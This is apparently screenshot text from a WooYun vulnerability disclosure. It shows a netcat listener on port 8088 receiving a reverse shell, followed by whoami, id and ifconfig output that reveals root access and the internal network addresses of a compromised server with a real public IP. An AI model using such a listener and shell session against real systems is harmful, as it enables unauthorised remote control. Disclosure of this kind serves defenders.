 C:\>nc -vv -l -p 8088
listening on [any] 8088 ...
111.207.203.195: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [111.207.203.195] 25449: NO_DATA
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:AC:C7:00
inet addr:10.151.20.23 Bcast:10.151.20.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feac:c700/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3019943445 errors:0 dropped:0 overruns:0 frame:0
TX packets:3478942752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1720194974643 (1.5 TiB) TX bytes:1560829965492 (1.4 TiB)
Base address:0x2000 Memory:d1020000-d1040000
eth1 Link encap:Ethernet HWaddr 00:50:56:AC:C7:01
inet addr:172.16.20.72 Bcast:172.16.20.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feac:c701/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1247772 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org